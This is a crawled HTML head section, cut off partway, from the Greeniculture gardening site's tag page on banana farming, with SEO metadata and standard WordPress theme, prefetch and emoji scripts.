

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/tag/%E0%A6%95%E0%A6%B2%E0%A6%BE-%E0%A6%9A%E0%A6%BE%E0%A6%B7/
body_size: 20867
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="website">
<meta property="og:title" content="সৌন্দর্য্যচর্চায় শীতকালীন সবজি ও ফল | কলা | দ্বিত�">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="কলা একটি অসাধারণ স্বাস্থ্যকর ফল যা সারা বছরই পাওয়া যায়। এতে আছে ভিটামিন - এ, বি, সি এবং ই আর">
<meta property="og:url" content="https://greeniculture.com/tag/%E0%A6%95%E0%A6%B2%E0%A6%BE-%E0%A6%9A%E0%A6%BE%E0%A6%B7">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্যচর্চায়-শীতকালীন-সবজি-ও-ফল-_-কল-_-দ্বিতীয়-পর্ব.png">
<meta property="og:image:height" content="563">
<meta property="og:image:width" content="1000">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://greeniculture.com/tag/%E0%A6%95%E0%A6%B2%E0%A6%BE-%E0%A6%9A%E0%A6%BE%E0%A6%B7">
<meta name="twitter:title" content="সৌন্দর্য্যচর্চায় শীতকালীন সবজি ও ফল | কলা | দ্বিতীয় পর্ব">
<meta name="twitter:description" content="কলা একটি অসাধারণ স্বাস্থ্যকর ফল যা সারা বছরই পাওয়া যায়। এতে আছে ভিটামিন - এ, বি, সি এবং ই আর">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্যচর্চায়-শীতকালীন-সবজি-ও-ফল-_-কল-_-দ্বিতীয়-পর্ব.png">
<meta name="twitter:image:width" content="1000">
<meta name="twitter:image:height" content="563">
<meta name="twitter:site" content="http://twitter.com/greeniculture">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="3d91933f9afb94ac33d73013-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="3d91933f9afb94ac33d73013-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="3d91933f9afb94ac33d73013-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>কলা চাষ Archives | Greeniculture</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/tag/%e0%a6%95%e0%a6%b2%e0%a6%be-%e0%a6%9a%e0%a6%be%e0%a6%b7/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="কলা চাষ Archives | Greeniculture" />
<meta property="og:url" content="https://greeniculture.com/tag/%e0%a6%95%e0%a6%b2%e0%a6%be-%e0%a6%9a%e0%a6%be%e0%a6%b7/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/06/Home-Greeniculture.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2020/06/Home-Greeniculture.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="338" />
<meta property="og:image:alt" content="Home Greeniculture" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="কলা চাষ Archives | Greeniculture" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/06/Home-Greeniculture.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":"GardenStore","@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://greeniculture.com/tag/%e0%a6%95%e0%a6%b2%e0%a6%be-%e0%a6%9a%e0%a6%be%e0%a6%b7/#webpage","url":"https://greeniculture.com/tag/%e0%a6%95%e0%a6%b2%e0%a6%be-%e0%a6%9a%e0%a6%be%e0%a6%b7/","name":"\u0995\u09b2\u09be \u099a\u09be\u09b7 Archives | Greeniculture","isPartOf":{"@id":"https://greeniculture.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; কলা চাষ Tag Feed" href="https://greeniculture.com/tag/%e0%a6%95%e0%a6%b2%e0%a6%be-%e0%a6%9a%e0%a6%be%e0%a6%b7/feed/" />
<script type="3d91933f9afb94ac33d73013-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
